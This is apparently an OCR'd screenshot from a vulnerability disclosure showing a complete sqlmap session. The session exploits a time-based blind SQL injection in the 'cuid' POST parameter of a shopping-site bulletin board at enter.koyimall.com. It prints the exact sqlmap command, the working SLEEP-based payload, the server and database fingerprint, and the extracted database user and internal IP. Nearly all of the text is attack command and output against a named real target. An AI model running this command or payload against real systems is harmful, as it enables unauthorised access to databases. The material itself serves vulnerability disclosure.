 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "cuid" --technique=T --no
-cast --level 5 --time-sec=15 --current-user
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:06:12
[16:06:12] [INFO] parsing HTTP request from '../sql.txt'
[16:06:12] [INFO] resuming back-end DBMS 'mysql'
[16:06:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cuid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=write&backtype=list&bid=koyimall&c=1/9&category=%ea%b8%b0%ed%83%8
0%eb%ac%b8%ec%9d%98&content=&cuid=9 AND (SELECT * FROM (SELECT(SLEEP(15)))VzkG)&
hidden=1&html=HTML&m=bbs&name=vuduibwh&nlist=/?c=1/9&pcode=20150910184617&pw=1&r
=home&reply=&subject=1&tag=17&trackback=1&uid=&upfiles=
---
[16:06:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.27, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:06:14] [INFO] fetching current user
[16:06:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:06:26] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[16:06:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
koyi
[16:11:42] [ERROR] invalid character detected. retrying..
mal
[16:16:05] [ERROR] invalid character detected. retrying..
l_home@192.168.100
[16:35:53] [ERROR] invalid character detected. retrying..
.172
current user: 'koyimall_home@192.168.100.172'
[16:39:27] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\enter.koyimall.com'
[*] shutting down at 16:39:27
www.wooyun.org